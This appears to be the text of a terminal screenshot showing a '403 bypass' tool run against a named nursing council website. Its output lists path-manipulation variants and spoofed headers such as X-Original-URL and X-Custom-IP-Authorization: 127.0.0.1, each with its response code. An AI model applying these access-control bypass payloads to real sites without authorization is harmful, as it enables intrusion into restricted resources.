 Activities
Terminal
Oct 3 3:20 AM
gh057_007@r00t: ~/Downloads
Bypass-403
Version: 1.0
Author: G4UR4V007
This tool attempts to bypass HTTP 403 Forbidden errors by using various URL manipulation and header modification techniques.
It is intended for educational purposes and should only be used with permission on authorized systems.
Use responsibly and ethically.
Enter the target URL (e.g., https://example.com): https://www.assamnursingcouncil.com
Enter the path (e.g., images): images
<<-- URL Manipulation Techniques -->>
[*] URL: https://www.assamnursingcouncil.com/images -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/%2e/images -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/images/. -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com///images// -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/./images/./ -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/images%20 -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images%09 -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images? -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/images.html -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images/?anything -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/images# -> Status Code: 200, Size: 31
[*] URL: https://www.assamnursingcouncil.com/images/* -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images.php -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images.json -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images;/ -> Status Code: 404, Size: 2316
[*] URL: https://www.assamnursingcouncil.com/images..;/ -> Status Code: 404, Size: 2316
<<-- Header Modification Techniques -->>
[*] URL: https://www.assamnursingcouncil.com/images -> Status Code: 200, Size: 31 (Headers: X-Original-URL: images)
[*] URL: https://www.assamnursingcouncil.com/images -> Status Code: 200, Size: 31 (Headers: X-Custom-IP-Authorization: 127.0.0.1)
VirtualDJ 2018
Projects
gh057_007
Trash